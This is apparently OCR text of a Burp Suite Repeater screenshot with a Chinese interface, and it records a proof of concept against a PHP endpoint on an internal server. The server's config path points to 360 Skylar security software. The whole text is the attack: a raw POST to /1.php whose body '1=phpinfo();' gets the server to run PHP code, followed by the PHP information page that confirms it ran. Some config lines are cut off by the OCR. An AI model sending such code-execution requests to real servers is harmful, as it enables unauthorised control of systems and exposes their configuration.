 6 × 8 × 9 × ...
发送 取消 < > 目标: https://192.168.24.199:8443 ?
请求
Raw 参数 头 Hex
POST /1.php HTTP/1.1
Host: 192.168.24.199:8443
Connection: close
Origin: https://192.168.24.199:8443
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
1=phpinfo();
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
PHP Version 5.6.37
System Windows NT M-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 19 2018 18:36:17
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-ns
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\360\skylar6\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
完成 92,114字节 | 34毫秒